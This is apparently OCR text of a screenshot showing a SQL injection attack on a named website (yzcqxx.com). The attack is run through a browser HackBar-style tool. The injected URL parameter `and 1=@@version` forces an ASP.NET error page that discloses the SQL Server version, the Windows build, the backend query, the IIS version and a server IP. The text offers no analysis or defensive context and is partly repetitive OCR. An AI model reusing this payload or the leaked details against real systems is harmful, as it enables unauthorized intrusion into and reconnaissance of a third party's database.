 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/system/syscodemanager.aspx?Method=checkName&CodeName=1' and 1=@@v WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/system/syscodemanager.aspx?Method=checkName&CodeName=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(CODEID) FROM SYS_CODELIST WHERE CODENAME='1' and 1=@@version and
'1'='1'AND CODETYPENO=''AND Enabled = 0
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(CODEID) FROM SYS_CODELIST WHERE CODENAME='1' and 1=@@version and '1'='1'AND CODETYPENO=''AND Enabled = 0
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
完成 PageRank Alexa Microsoft-IIS/6.0 122.227.219.138